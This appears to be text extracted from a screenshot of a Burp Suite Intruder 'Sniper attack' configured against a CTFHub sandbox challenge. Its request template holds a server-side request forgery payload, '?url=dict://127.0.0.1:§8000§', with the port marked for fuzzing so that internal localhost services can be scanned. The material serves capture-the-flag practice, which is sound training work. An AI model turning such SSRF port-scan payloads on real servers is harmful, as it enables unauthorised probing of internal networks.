 Sniper attack
Start attack
Target http://challenge-061dffa9af210fe1.sandbox.ctfhub.com:10800 Update Host header to match target
Add § Clear § Auto §
1 GET /?url=dict://127.0.0.1:§8000§_ HTTP/1.1
2 Host: challenge-061dffa9af210fe1.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11